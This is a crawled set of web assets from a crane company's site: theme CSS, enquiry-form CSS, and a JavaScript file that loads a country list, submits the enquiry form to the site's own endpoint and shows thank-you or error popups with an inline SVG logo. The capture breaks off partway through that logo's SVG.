@media only screen and ( max-width:479px ){
.flip-container .wt-info .wt-info-text span i:before{
	font-size:120px;
}	
}
.flip-container .wt-info .wt-info-media-zoom{
	right:0px;
	top:0px;
	position:absolute;
}
.flip-container .wt-thum-bx {
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	z-index: 2;
}
.flip-container .wt-thum-bx img{
	transform-style: flat;
}
.flip-container .wt-info {
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
/* vertical */
.vertical.flip-container {
	position: relative;
}
.vertical.flip-container .wt-info {
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.vertical.flip-container .wt-box {
	-webkit-transform-origin: 100% 213.5px;
	-moz-transform-origin: 100% 213.5px;
	-ms-transform-origin: 100% 213.5px;
	transform-origin: 100% 213.5px;
}
/* START: Accommodating for IE */
.vertical.flip-container:hover .wt-info{
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.vertical.flip-container:hover .wt-thum-bx{
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-o-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
/*======================================
43. Animate line
======================================*/
.animate_line{
	position:relative;
	z-index:0;
}
.animate_line:after,
.animate_line:before{
	content: "";
	height: 4px;
	width: 0px;  
	position: absolute; 
	transition: all 0.5s ease 0s; 
	-webkit-transition: all 0.5s ease 0s; 
	z-index: -1; 	
}
.animate_line:after { 
  left: 0; 
  bottom: 0; 
}
.animate_line:before { 
  right: 0; 
  top: 0; 
}
.animate_line:hover:after,
.animate_line:hover:before{ 
	width: 50%; 
	height:50%;
	background: #ffbc13; 
}
@media only screen and ( max-width:768px){
.animate_line:after { 
  bottom: -5px; 
}
.animate_line:before { 
  top: -5px; 
}
	
}
/*======================================
44. Timeline Section
======================================*/
/*---- timeline 1 ----*/
.timeline{
	position:relative;	
}
.timeline::before{
	background-color: #d8d9df;
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    top: 30px;
    width: 1px;
    z-index: 0;
}
.timeline .timeline-item{
	width:50%;
	position:relative;
}
.timeline .timeline-item:nth-child(odd){
	text-align:right;
	padding-right:60px;
}
.timeline .timeline-item:nth-child(even){
	text-align:left;
	margin-left:50%;
	padding-left:60px;
}
.timeline .timeline-icon{
	position:absolute;
}
.timeline .timeline-item:nth-child(odd) .timeline-icon{
	right:-40px;
}
.timeline .timeline-item:nth-child(even) .timeline-icon{
	left:-40px;
}
@media only screen and (max-width:480px) {
.timeline::before{
	left:10%;
	right:auto;
}
.timeline .timeline-item {
    width: 100%;
}
.timeline .timeline-item:nth-child(2n+1) {
    padding-left: 100px;
	padding-right:0px;
    text-align: left;
}
.timeline .timeline-item:nth-child(2n) {
    margin-left: 0%;
    padding-left: 100px;
    text-align: left;
}
.timeline .timeline-item:nth-child(2n+1) .timeline-icon {
    left: 5px;
	right:auto;
}
.timeline .timeline-item:nth-child(2n) .timeline-icon {
    left: 5px;
}
}
/*======================================
45. Our value Section
======================================*/
@media only screen and (max-width:768px) {
.our-value{
	margin-bottom:40px;	
}
.our-value .our-value-right{
	padding:20px 40px;
}
}
/*======================================
46. Background Effects
======================================*/
.bg-center{background-position:center;}
.bg-top-left{background-position:top left;}
.bg-top-right{	background-position:top right;}
.bg-top-center{background-position:top center;}
.bg-bottom-left{background-position:bottom left;}
.bg-bottom-right{background-position:bottom right;}
.bg-bottom-center{background-position:bottom center;}
.bg-left-center{background-position:left;}
.bg-right-center{background-position:left;}
.bg-auto{background-size:auto;}
.bg-contain{background-size:contain;}
.bg-cover{background-size:cover;}
.bg-full-width{background-size:100% auto;}
.bg-full-height{background-size: auto 100%;}
.bg-repeat{background-repeat:repeat;}
.bg-no-repeat{	background-repeat:no-repeat;}
.bg-repeat-x{background-repeat:repeat-x;}
.bg-repeat-y{background-repeat:repeat-y;}
.bg-fixed{background-attachment:fixed;}
.bg-scroll{background-attachment:scroll;}
/*======================================
47. ON SHOW SLIDER
======================================*/
/*.on-show-slider{
	position:relative;
	cursor:pointer;
}
.on-show-slider #sync2{
	position:absolute;
	bottom:0px;
	background-color:#fff;
	margin:1%;
	width:98%;
}
.on-show-slider #sync2 .owl-item img{
	padding:5px;
}
.on-show-slider #sync1 .owl-nav,
.on-show-slider #sync2{
	opacity:1;
}
.on-show-slider:hover #sync1 .owl-nav,
.on-show-slider:hover #sync2{
	opacity:1;
}*/
.on-show-slider{
	cursor:pointer;
}
.on-show-slider #sync2 .owl-item{
	
}
.on-show-slider #sync2 .owl-item.current{
	position:relative;
	z-index:1;
}
.on-show-slider #sync2 .owl-item.current:after{
	position:absolute;
	content:"";
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	border:2px solid #ffbc13;
	z-index:2;
	
}
	
/*======================================
48. shopping-table
======================================*/
.shopping-table .cf th{
	padding:15px 10px !important;
	color:#fff;
}
/*======================================
49. shopping-table
======================================*/
.your-order-list ul{
	list-style:none;
}
.your-order-list ul li{
	padding:25px 10px;
	clear:both;
	border-bottom:1px solid #eee;
}
/*======================================
50. scale images
======================================*/
.scale-bg-top,
.scale-bg-bottom{
	position:relative;
}
.scale-bg-top:before,
.scale-bg-bottom:after{
	content:"";
	position:absolute;
	left:0px;
	width:100%;
	height:50px;
	opacity:0.4;
}
.scale-bg-top:before{
	background-image:url(../images/background/scale-top.png);
	background-position:top;
	background-repeat:repeat-x;
	top:0px;
}
.scale-bg-bottom:after{
	background-image:url(../images/background/scale-bottom.png);
	background-position:bottom;
	background-repeat:repeat-x;
	bottom:0px;
}
/*======================================
51. GRAPH PART
======================================*/
.graph-tabing .acod-content{
	padding:15px;
	background-color:rgba(0,0,0,0.5)
}
.graph-part-right .title-first{
	font-size:48px;
	letter-spacing: 6px;
}
.graph-part-right .title-second{
	font-size:30px;
}
@media only screen and (max-width:768px) {
.graph-part-right .title-first{
	font-size:36px;
}
.graph-part-right .title-second{
	font-size:26px;
}
} 
@media only screen and (max-width:540px) {
.graph-part-right .title-first{
	font-size:28px;
}
.graph-part-right .title-second{
	font-size:18px;
}
} 
@media only screen and (max-width:420px) {
.graph-part-right .title-first{
	font-size:20px;
}
} 

--- FILE ---
content_type: text/css
request_url: https://ambaticoncranes.com/css/custom.css
body_size: 344
content:
/*===================================== 
YOU CAN WRIGHT CUSTOME CSS 
======================================*/

/*CSS Only for Enquiry form starts*/
.inputField {
	display: block;
	width: 100%;
	height:37px;
	padding: 5px 5px 5px 10px;
	margin-bottom: 15px;
	border:1px solid #B9B9B9;
	resize:none;
	}
	

textarea { display:block; width:100%; margin-bottom:10px; line-height:20px; padding-left:5px; border:1px solid #B9B9B9;}
textarea:last-of-type { height:89px;}
.capchaImage { width:100%; margin:10px auto;}

html input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 2px 20px;
	background-color: #3D9CE2;
	cursor: pointer;
	display: inline-block;
	margin-right: 5px;
	color: #F3F3F3 !important;
}
.clear {
	clear: both;
}
@media screen and (min-width:481px) {
.LeftForm {
	float: none;

	padding-right: 10px;
}
.RightForm {
	float: none;

}
	}
@media screen and (max-width:480px) {
.LeftForm {
	float: none;
	width: 99%;
	padding-right: 0px;
	margin:0px auto;
}
.RightForm {
	float: none;
	width: 99%;
	padding-right: 0px;
	margin:0px auto;
}
.inputField {
	margin:5px 0px;	
	}
.capchaImage { text-align:center;}
.buttonWrapper { margin:auto; text-align:center;}
}
/*CSS Only for Enquiry form ends*/

--- FILE ---
content_type: application/javascript
request_url: https://ambaticoncranes.com/enquiry/enquiry.js
body_size: 7634
content:

(async () => {
    try {
        // Fetch the API response from ip_process.php
        const apiResponse = await fetch("/enquiry/ip_process.php");

        // Ensure that the response was successful
        if (!apiResponse.ok) {
            console.error("Failed to fetch API data", apiResponse.status);
            return;
        }

        // Parse the JSON response
        const apiData = await apiResponse.json();
        console.log("API Data:", apiData); // Log the full API response for inspection

        const serverIp = apiData.server_ip;
        const isIpInArray = apiData.is_ip_in_array;
        const countries = apiData.countries;

       
        // Populate the countries in the select dropdown
        const countrySelect = document.querySelector('select[name="country"]'); // Get the select element

        // Clear the existing options, except the default one
        countrySelect.innerHTML = '<option value="" selected disabled>Select a country</option>';

        // Loop through the countries object and create an option for each country
        for (const countryCode in countries) {
            if (countries.hasOwnProperty(countryCode)) {
                const countryName = countries[countryCode];

                // Create the option element
                const option = document.createElement('option');
                option.value = countryName;
                option.textContent = countryName;

                // Append the option to the select dropdown
                countrySelect.appendChild(option);
            }
        }



      



        let apiUrl = "/enquiry/process.php";  // Default URL
        if (!isIpInArray) {
            apiUrl = "another-url.php"; // Change URL if server IP is not in the array
            console.log("Server IP is not in array, changing API URL to:", apiUrl);
        } else {
            console.log("Server IP is in the array, using default URL:", apiUrl);
        }

        // Set up form submission logic
        document.getElementById("enquiryForm").addEventListener("submit", async function (e) {
            e.preventDefault();

            const form = e.target;
            const formData = new FormData(form);

            // Prepare original and custom data
            const originalData = {};
            const customData = {};
            form.querySelectorAll("[data-name]").forEach((input) => {
                if (input.type !== "file") {
                    const customName = input.getAttribute("data-name");
                    const key = input.name;
                    const value = input.value;

                    originalData[key] = value;
                    customData[customName] = value;
                }
            });

            // Add original and custom data as JSON strings to the FormData object
            formData.append("originalData", JSON.stringify(originalData));
            formData.append("customData", JSON.stringify(customData));

            console.log(formData); // Log FormData for inspection
        
            // Show loading indicator
            document.getElementById("loadingIndicator").style.display = "block";

            try {
                // Fetch server IP and compare with the IP array again from the PHP API (process.php)
                const response = await fetch(apiUrl, {
                    method: "POST",
                    body: formData,
                });

                const result = await response.json();
                console.log(result); // Logs the result from the API

                // Hide loading indicator
                document.getElementById("loadingIndicator").style.display = "none";

                // Show success popup
                if (result.status === 'success') {
                    showPopup("Form submitted successfully!");
               
                } else if (result.status === 'error') {
                    showPopupError(result.message);  // Pass the message received from the server
                } else {
                    showPopupError("Something went wrong. Please try again.");
                }

            } catch (error) {
                // Hide loading indicator
                document.getElementById("loadingIndicator").style.display = "none";
                console.error("Error submitting form:", error);
                // Show error popup
                showPopupError("Something went wrong in api. Please try again.");

            }
        });
      
        // Function to show the popup
        function showPopup() {
           
            const popup = document.createElement("div");
            popup.style.position = "fixed";
            popup.style.top = "50%";
            popup.style.left = "50%";
            popup.style.transform = "translate(-50%, -50%)";

            popup.style.zIndex = "9999";

            popup.innerHTML = `<style>.path{fill: transparent; stroke: #fff; stroke-width: 2; stroke-dasharray: 25; stroke-dashoffset: 0; stroke-linecap: round; stroke-linejoin: round; animation: animate 1s cubic-bezier(0, 0, 0.32, -0.13) infinite} @keyframes animate{from{stroke - dashoffset: 26} to{stroke - dashoffset: 0}} .box{margin - right: auto; margin-left: auto; border: 1px solid #bfbfbf; width: 100%;background:#fffefa; box-shadow: 0 0 10px #bfbfbf;} @media (max-width:768px){ .box{width: 100%;}} </style>
                    <div style="display: flex; align-items: center; justify-content: center; height: 95vh;">
                        <div class="row justify-content-center box">
                            <div style="background-color: #fffefa; color: #183d3d; font-family: 'Poppins', sans-serif; margin: 20px; text-align: center;">
                                <div style="text-align: center; padding: 25px 0;">
                                    <div style="background: #53bf8b; width: 100px; height: 100px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center;">
                                        <svg class="svg" width="85px" version="1.1" id="tick" viewBox="6 5 26 26">
                                            <polyline class="path" points="11.6,20 15.9,24.2 26.4,13.8 " />
                                        </svg>
                                    </div>
                                </div>
                                <div class="thank-you-message">
                                    <h1>Thank You for Your Enquiry!</h1>
                                    <p class="thank-you-subtext">We've received your request and will get back to you shortly.</p>
                               
                                </div>
                                <hr style="border-color: #eee;">
                                    <maha style="display: inline-flex; align-items: center;">
                                        <svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" xml:space="preserve" width="3.33333in"
                                            height="3.33333in" version="1.1"
                                            style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
                                            viewBox="0 0 3333.33 3333.33" xmlns:xlink="http://www.w3.org/1999/xlink"
                                            xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
                                            <g id="Layer_x0020_1">
                                                <metadata id="CorelCorpID_0Corel-Layer" />
                                                <g id="_2143040848416">
                                                    <g>
                                                        <path fill="#E31E24"
                                                            d="M2609.33 893.72l-759.07 813.85 -2.22 -876.02 -1051.12 1199.17c-61.31,-135.58 -95.46,-285.63 -95.46,-443.32 0,-601.29 495.94,-1091.7 1104,-1091.7 326.11,0 619.96,141.06 822.37,364.61 1.04,1.15 3.89,4.61 5.54,6.91l-24.03 26.5zm-1730.51 1284.28c-0.61,-0.85 -1.22,-1.69 -1.83,-2.54l1.83 2.54zm1727.02 159.99c-0.05,0.06 -0.1,0.11 -0.15,0.17 0.05,-0.06 0.1,-0.11 0.15,-0.17zm-0.44 0.45c-0.08,0.08 -0.17,0.17 -0.25,0.26 0.08,-0.09 0.17,-0.17 0.25,-0.26zm-0.44 0.45c-0.05,0.05 -0.09,0.1 -0.14,0.15 0.05,-0.05 0.09,-0.1 0.14,-0.15zm-0.42 0.43c-201.33,209.09 -485.25,339.76 -799.09,339.76 -382.85,0 -721.17,-194.46 -919.32,-488.56 0.17,0.26 0.34,0.52 0.52,0.78l-552.14 628.63 -1.55 -268.72 462.01 -524.84c0.65,1.44 1.29,2.89 1.94,4.33l-0.02 0.02c19.44,44.45 41.44,87.65 69.28,129.11 -0.09,-0.13 -0.17,-0.26 -0.25,-0.39 5.13,7.67 10.47,15.28 16.03,22.82 0.01,0.01 0.02,0.03 0.03,0.04l1722.56 157.02zm-1721.57 -153.52c-2.35,-3.52 -4.67,-7.05 -6.98,-10.6 2.31,3.55 4.64,7.08 6.98,10.6zm-8.91 -13.59c-2.52,-3.9 -5.02,-7.82 -7.49,-11.76 2.47,3.94 4.97,7.86 7.49,11.76zm7.96 10.13c0.01,0 0.01,0.01 0.01,0.01 0,0.01 0.02,0.02 0.02,0.03 0.02,0.02 0.03,0.04 0.04,0.06 0.13,0.18 0.27,0.37 0.41,0.55 0,0 0,0 0,0 0.01,0.01 0.02,0.03 0.03,0.04 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0 0,0.01 0.04,0.05 0.07,0.09 0.11,0.14 0,0 0,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0.06,0.08 0,0 0,0 0,0 0.01,0.02 0.02,0.04 0.03,0.05 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0.01 0,0.01 0.06,0.07 0.12,0.16 0.17,0.24 0,0 0.01,0.01 0.01,0.02 0.01,0.01 0.01,0.02 0.02,0.03 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0.01 0,0.01 0.37,0.5 0.75,1 1.12,1.51 0,0 0,0 0.01,0.01 0.02,0.03 0.04,0.06 0.07,0.09 0.01,0.02 0.02,0.04 0.04,0.05 0,0 0,0 0.01,0.01 0,0 0,0 0,0.01 0.02,0.02 0.03,0.04 0.04,0.05 0.01,0.02 0.03,0.04 0.04,0.06 0,0 0.01,0.01 0.01,0.01 0.01,0.02 0.03,0.03 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.09 0,0 0.01,0.01 0.01,0.02 0.07,0.09 0.13,0.18 0.2,0.26 0,0 0,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0,0 0.01,0.01 0.01,0.01 0.09,0.13 0.19,0.24 0.28,0.37 0.02,0.03 0.04,0.06 0.07,0.1 0.01,0.02 0.03,0.03 0.04,0.05 0.01,0.02 0.02,0.03 0.04,0.05 0.01,0 0.01,0.01 0.01,0.02 0.02,0.02 0.04,0.04 0.05,0.07 0,0 0,0 0.01,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.01,0.01 0.01,0.01 0.02,0.02 0.02,0.02 0.04,0.05 0.06,0.07 0,0.01 0.01,0.01 0.02,0.02 0.01,0.02 0.02,0.03 0.04,0.04 0.01,0.02 0.02,0.04 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.08 0,0 0,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0.01,0.02 0.02,0.03 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.09 0,0 0.01,0.01 0.01,0.01 0.09,0.13 0.18,0.25 0.28,0.37l699.69 -789.07 7.02 373.99 4.46 237.29 237.26 0 534.13 -546.28 0 873.97 237.84 0 8.69 0 -1.12 -359.09 2.71 360.91 -12.05 0 -1722.53 -156.98zm2.16 2.91c0,0 0,0 0.01,0.01 -0,-0 -0,-0 -0.01,-0.01zm0.12 0.17c0.02,0.02 0.03,0.04 0.04,0.05 -0.02,-0.02 -0.03,-0.04 -0.04,-0.05zm0.21 0.28c0.07,0.09 0.13,0.18 0.2,0.26 -0.06,-0.09 -0.13,-0.17 -0.2,-0.26zm1.14 1.52c0.09,0.13 0.18,0.25 0.28,0.37 -0.09,-0.12 -0.19,-0.25 -0.28,-0.37zm-1.22 -1.62c0.02,0.03 0.04,0.06 0.06,0.09l-0.06 -0.09zm0.85 1.14c0.02,0.02 0.04,0.05 0.06,0.07l-0.06 -0.07zm0.15 0.19c0.02,0.03 0.04,0.06 0.06,0.08l-0.06 -0.08zm0.14 0.19c0.02,0.03 0.04,0.06 0.06,0.09l-0.06 -0.09zm962.47 -1355.59l1.33 526.6 0 -529.55 -1054.4 1197.8c0.65,1.44 1.29,2.89 1.94,4.33l1051.12 -1199.17zm757.7 66.02l-0.09 -12.1 -670.5 731.08 307.35 -329.52 363.24 -389.46zm-670.59 718.98l-0.02 0.02 307.37 -329.55 -307.35 329.52zm674.18 -728.83l7.16 0 231.9 0 0 269.54 -239.06 0 0 -263.54 0 -6.01zm9.56 454.53l219.94 0 0 993.54 -219.94 0 0 -993.54z" />
                                                    </g>
                                                    <path fill="#E31E24"
                                                        d="M1760.92 12.22l247.77 8.41c37.04,-0.76 37.64,13.93 33.04,30.83l-41.3 154.16c-1.43,10.88 -1.13,21.76 11.33,32.64 53.76,15.28 101.37,26.93 144.78,31.66l15.7 -9.89c20.22,-33.09 35.45,-73.81 49.57,-116.22 7.24,-21.76 0.22,-72.65 37.39,-55.92 75.79,27.97 149.36,60.45 221.7,95.46 18.41,8.83 24.29,20.46 15.06,36.27l-96.52 146.91c35.57,28.13 73.3,49.9 115.79,74.52 18.62,10.45 35.09,12.1 46.8,-5.61 32.98,-37.43 63.16,-78.15 89.23,-126.13 12.52,-13.53 26.77,-12.98 42.75,1.65 57.87,44.9 115.73,94.97 173.6,146.91 17.61,12.75 22.26,28.79 -1.62,52.1 -37.09,28.13 -74.17,59.19 -111.26,90.85 -6.91,12.97 -6.91,24.18 0,33.63l89.55 107.83c3.61,14.57 14.14,15.07 31.58,1.48 40.86,-38.42 88.85,-74.42 140.08,-109.31 44.85,68.31 86.26,138.39 124.2,210.22 21.39,17.86 16.64,33.3 0,47.65l-134.9 61.67c-21.87,10.5 -26.46,24.51 -13.76,42.05 15.6,40.17 31.2,80.35 46.8,120.53 10.25,24.83 20.51,12.12 30.77,6.93 48.47,-13.52 96.94,-29.13 145.43,-46.17 13.55,-6.71 23.64,-1.11 30.28,16.82 19.49,69.02 34.22,140.47 46.8,213.02 7.3,22.81 -0.96,36.83 -24.78,42.05l-145.91 8.41c-14.98,-4.53 -23.44,-6.42 -20.52,17.22 5.74,46.47 9.11,95.36 11.39,145.35 -3.64,24.21 7.22,26.3 20.14,25.23l134.89 -1.57c35.07,-8.85 51.59,1.2 49.56,30.14 -6.8,76.36 -0.8,157.79 -22.02,220.9 0.2,32.2 -18.15,43.41 -55.06,33.63l-123.89 -30.83c-16.3,-5.74 -30.54,-8.33 -30.28,11.21 -4.13,39.95 -12.39,81.99 -24.78,126.13 -5.32,16.28 -0.33,24.17 14.97,23.65 48.24,19.97 96.47,36.26 144.7,52.03 24.45,1.88 31.91,12.15 19.27,30.83 -21.17,76.04 -54.58,149.59 -96.36,221.43 -2.55,34.52 -23.66,35.45 -63.32,2.8l-99.11 -61.67c-14.91,-10.96 -27.76,-7.22 -38.54,11.21l-60.57 103.71c-18.86,24.36 -8.76,29.7 5.51,41.7l108.91 79.71c29.69,17.64 27.9,34.2 3.96,63.59 -40.78,54.19 -87.24,108.38 -148.66,162.57 -10.9,13.23 -21.8,13.23 -32.69,0l-99.45 -109.32c-11.01,-23.04 -22.02,-24.91 -33.04,-5.61l-88.09 70.07c-11.92,10.28 -11.92,20.55 0,30.83l85.34 114.93c21.92,16.81 11.87,33.63 -2.75,50.45 -68.83,45.85 -137.65,88.68 -206.48,126.13 -16.52,9.94 -34.35,18.55 -45.65,-14.01l-71.12 -149.72 -122.74 48.82c-29.67,5.83 -33.34,26.23 -11.02,53.26l33.04 114.92c12.69,21.18 7.19,37.06 -16.52,47.65l-231.26 53.26c-26.88,9.3 -38.16,-2.57 -33.84,-35.62l-9.06 -122.17c-3.44,-27.21 -12.09,-38.54 -25.92,-33.98l-166.33 9.57 -0.48 188.43 -22 3.51c-403.83,497.37 -1156.91,-126.28 -1431.42,117.06 -22.46,5.88 -32.44,-4.13 -29.95,-30.02l-19.57 -2940.67c228.59,-110.29 456.45,-46.82 684.23,-1.58l-155.86 -55.32c-267.69,-68.45 -458.51,-63.07 -574.3,8.59l11.8 2938.71 52.36 -29.2 -0.67 25.19 -47.76 28.03c-21.16,3.37 -32.96,-5.98 -35.39,-28.03l-11.79 -2966.07c155.96,-68.04 295.28,-63.76 451.26,-31.6 -20.15,-7.51 -41.19,-14.19 -62.88,-19.94 5.15,0.59 10.33,1.21 15.54,1.89 -8.72,-3.27 -17.52,-6.53 -26.46,-9.7 -63.42,-12.41 -127.2,-18.78 -190.72,-16.64 -74.44,1.46 -148.23,14.96 -213.56,43.46 -3.21,1.27 -6.42,2.56 -9.63,3.89l12.63 2939.19c10.63,-2.42 22.02,-2.91 34.52,-0.59l0 18.03c-15.41,-4.07 -30.83,0.41 -46.24,10.76l-19.84 -2983.01c131.91,-57.39 270.9,-52.79 411.74,-22.31 -24.55,-8.05 -50.41,-15.22 -78.68,-20.41 -122.66,-15.76 -240.02,-13.1 -348.75,37.06l19.48 2965.13 14.72 0.2 0.41 23.78c-3.4,2.81 -8.83,2.42 -15.48,-0.32l-0.26 -7.84 -8.5 -0.04 -11.36 -0.11 -22.94 -2989.15c76.76,-44.43 170.86,-53.66 269.07,-46 -22.8,-6.52 -46.18,-11.61 -69.87,-15.19 -77.92,2.53 -151.73,15.04 -215.48,47.17l23.93 2970.37 13.77 0 0.95 32.77 -13.57 0.03 -0.02 -21.9 -27.01 0.28 -0.12 -19.25 -38.26 0.28 -24.48 -2990.61c178.72,-109.13 435.74,-14.7 707.56,74.76 54.66,13.39 112.2,31.19 172.88,53.8 302.58,85.9 606.92,112.85 828.67,-196.3l16.24 7.31c0.02,-0.03 0.05,-0.05 0.07,-0.08l18.8 4.79 0.04 -6.47zm-17.17 3058.78l1.64 -393.54c9.15,0.49 18.31,0.87 27.51,1.15l-0.69 203.36 195.89 -14.75c28.3,-4.13 44.24,10.61 47.81,44.25 -2.07,48.58 2.04,97.16 10.38,145.75 79.11,-7.28 151.93,-22.89 206.95,-48.39 -23.47,-58.72 -39.3,-117.43 -52.35,-176.15 -3.31,-10.46 -0.43,-17.78 8.63,-21.94l166.02 -74.82c35.35,-17.11 49.07,8.26 55.06,26.56 18.11,46.32 42,94.21 70.51,140.53 78.96,-36 132.01,-80.11 177.82,-120.39l-94.35 -131.02c-15.98,-18.7 -19.59,-31.11 -10.84,-37.22 43.01,-39.86 92.87,-77.44 129.78,-123.13 12.29,-15.2 24.31,-26.79 49.59,-5.8 33.22,44.15 67.71,81.96 104.01,116.09 17.7,16.64 14.87,15.29 31.51,-2.08 36.42,-38.02 69.21,-73.33 101.83,-116.05 11.31,-14.83 15.78,-19.46 1.4,-31.38l-135.14 -101.96c-3.5,-4.76 -5.43,-9.53 -5.77,-14.29l7.89 0 0 -19.71 105.61 -171.94c12.92,-27.48 27.38,-29.79 52.67,-6.91l132.69 82.7c32.45,-56.06 55.63,-118.41 69.54,-187.05 -44.48,-19.21 -88.96,-36.46 -133.43,-49.37 -40.81,-10.03 -51.5,-21.2 -36.67,-50.06l36.22 -171.11c3.67,-21.54 22.8,-27.34 57.38,-17.41l114.76 21.2c19.32,8.98 31.94,4.31 34.76,-20.31l10.72 -180.85 -200.81 0 -19.13 -221.27c-4.83,-41.49 15.78,-47.71 38.54,-45l128.37 -6.33c12.1,-4.1 29.13,-1.49 21.44,-32.45 -9.27,-52.03 -20.6,-101.96 -33.33,-150.47l-192.99 53.99 -86.64 -192.94c-10.94,-16.34 -6.42,-29.54 13.56,-39.57l149 -88.77c-22.51,-53.5 -54.29,-107 -95.34,-160.5l-138.04 110.37c-16.21,22.61 -27.27,20.04 -43.07,-7.7l-124.6 -151.35c-26.47,-32.42 -28.21,-44.9 -5.21,-61.36l93.31 -77.59c13.08,-13.35 23.05,-28.3 11.3,-54.28l-123.74 -103.85 -122 167.87 -171.26 -99.43c-44.63,-23.54 -55.26,-43.39 -31.87,-70.81l71.57 -104.44c12.27,-27.34 5.99,-45.24 -18.83,-53.69l-143.44 -58.42 -47.81 155.78c-5.84,24.38 -17.15,37.29 -33.9,35.72 -73.38,-6.87 -164.39,-40.48 -233.85,-64.93l38.25 -199.74 -200.81 -4.72 -1.54 456.96c-4.04,0.09 -8.07,0.24 -12.1,0.38 -0.37,-0 -0.75,0 -1.12,0 -4.19,0 -8.36,0.11 -12.54,0.16l1.81 -435.22c-419.02,569.31 -976.46,47.02 -1444.67,215.29l17.73 2895.07c443.26,-161.29 962.32,393.57 1414.41,-100.7zm1.64 -393.54l0.01 -1.44c-25.71,-1.31 -51.18,-3.56 -76.41,-6.61 32.3,3.01 64.98,4.64 98.02,4.64 1.97,0 3.93,-0.07 5.9,-0.07l-0.02 4.63c-9.2,-0.28 -18.36,-0.66 -27.51,-1.15zm34.85 -2181.44l-0 0.55c-4.03,-0.05 -8.06,-0.15 -12.1,-0.17 4.03,-0.13 8.06,-0.29 12.1,-0.38zm-19.99 -374.06l0.53 -86.76c-0.26,0.26 -0.51,0.53 -0.77,0.8l0.24 85.96zm-1681 2919.8l-0.01 -1.66 -21.28 -2945.44c53.44,-30.42 121.46,-42.32 197.44,-44.1 -73.74,-5.63 -148.89,3.26 -217.33,28.53l18.93 2964.13 22.24 -1.46z" />
                                                </g>
                                            </g>
                                        </svg>
                                        <div style="padding-left: 5px;"><b>Maharashtra Industries Directory<sup
                                            style="font-size: 0.5rem;">TM</sup></b></div>
                                    </maha>
                            </div>
                        </div>
                    </div>`;
         
            enquiryForm.reset();
          
            document.body.appendChild(popup);

            // Remove the popup after 3 seconds
            setTimeout(() => {
                document.body.removeChild(popup);
                window.location.reload();
                window.location.href = "/";
               
            }, 3000);
           
            
        }
        // Use sessionStorage to check if it's a back navigation
       
        // Function to show the popup
        function showPopupError(message) {
            const popup1 = document.createElement("div");
            popup1.style.position = "fixed";
            popup1.style.top = "50%";
            popup1.style.left = "50%";
            popup1.style.transform = "translate(-50%, -50%)";

            popup1.style.zIndex = "9999";

            popup1.innerHTML = `<style>.path{ fill: transparent; stroke: #fff; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round;} .box{ margin-right: auto; margin-left: auto; border: 1px solid #bfbfbf; box-shadow: 0 0 10px #bfbfbf;} @media (max-width: 768px){ .box{ width: 100%;}} .cross-wrapper{ background: #e74c3c; width: 85px; height: 85px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; position: relative; animation: animateCross 1s cubic-bezier(0, 0, 0.32, -0.13) infinite;} .cross{ position: relative;} .cross:before{ transform: rotate(45deg);} .cross:after{ transform: rotate(-45deg);} @keyframes animateCross{ 0%{ transform: scale(1);} 50%{ transform: scale(1.1);} 100%{ transform: scale(1);}} @keyframes animateLines{ 0%{ opacity: 0; transform: scale(0.5);} 50%{ opacity: 1; transform: scale(1.1);} 100%{ opacity: 0; transform: scale(0.5);}} </style><div style="display: flex; align-items: center; justify-content: center;"><div class="row justify-content-center box"><div style="background-color: #fffefa; color: #183d3d; font-family: 'Poppins', sans-serif; margin: 20px; text-align: center;"><div style="text-align: center; padding: 25px 0 0;"><div class="cross-wrapper"><div class="cross" ><svg fill="#ffffff" height="45px" width="45px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><g><g><polygon points="512,59.076 452.922,0 256,196.922 59.076,0 0,59.076 196.922,256 0,452.922 59.076,512 256,315.076 452.922,512 512,452.922 315.076,256 "></polygon></g></g></g></svg></div></div><div class="thank-you-message" style="margin-top: 35px;"><h1>Somethine Went Wrong!</h1><p class="thank-you-subtext">${message}</p></div><hr style="border-color: #eee;"><maha style="display: inline-flex; align-items: center; "><svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" xml:space="preserve" width="3.33333in" height="3.33333in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 3333.33 3333.33" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003"><g id="Layer_x0020_1"><metadata id="CorelCorpID_0Corel-Layer" /><g id="_2143040848416"><g><path fill="#E31E24" 